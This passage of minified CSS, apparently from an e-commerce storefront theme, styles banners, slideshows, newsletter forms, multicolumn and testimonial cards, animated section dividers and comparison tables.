.banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not( .banner--adapt ) > .banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half + .banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half + .banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box > * + .banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box > * + .banner__text {margin-top: 2rem;}}.banner__box > * + * {margin-top: 1rem;}.banner__box > *:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading + *:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box > * + .banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text > * {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper > * {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper > * + * {margin-top: 2rem;}.newsletter__wrapper > * + .newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;}.contact .icon-success {margin-top: 0.2rem;}.contact .field {margin-bottom: 1.5rem;}@media screen and (min-width: 750px) {.contact .field {margin-bottom: 2rem;}}.contact__button {margin-top: 1.5rem;display: flex;justify-content: center;}@media screen and (min-width: 750px) {.contact__button {margin-top: 2rem;}}@media screen and (min-width: 750px) {.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion + .accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing + h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;width: calc(100% - 4rem / var(--font-body-scale));}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;width: calc(100% - 8rem / var(--font-body-scale));}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks > * {margin-top: 0;margin-bottom: 0;}.rich-text__blocks > * + * {margin-top: 2rem;}.rich-text__blocks > * + a {margin-top: 3rem;}h2 + .rating-stars, h2 + .trustpilot-stars {margin-top: 0.3rem;}.rating-stars + h2, .trustpilot-stars + h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.rich-text__buttons + .rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box > * + .newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}.section-collection-list .page-width {padding-left: 0;padding-right: 0;}.section-collection-list .collection-list:not(.slider) {padding-left: 1.5rem;padding-right: 1.5rem;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not( .multicolumn-card__image-wrapper--full-width ) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient( rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04) );}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info > :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper + .multicolumn-card__info {padding-top: 2.5rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card__info {padding: 1.5rem;}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing {padding-top: 1.5rem;}.multicolumn[data-mobile-columns="2"] h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.multicolumn[data-mobile-columns="2"] .rte {font-size: 1.2rem;}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info > :nth-child(2) {margin-top: 0.75rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-top-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-top-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info > :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {font-size: 2.2rem;color: var(--stars-color);margin: 0;line-height: 1.2;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.testimonial-card.center .testimonial-card__author-container {justify-content: center;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1 > use {animation: move-forever1 10s linear infinite;}.parallax2 > use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3 > use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4 > use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: -0.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -0.1rem 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15), var(--border-shadow-offset) rgba(0, 0, 0, 0.08);padding: 1rem 1.5rem;text-align: center;box-shadow: inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), inset 0 0 0 6rem rgba(var(--color-foreground), var(--cell-overlay-opacity)), var(--outer-box-shadow);position: relative;}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name h3 {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name h3, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 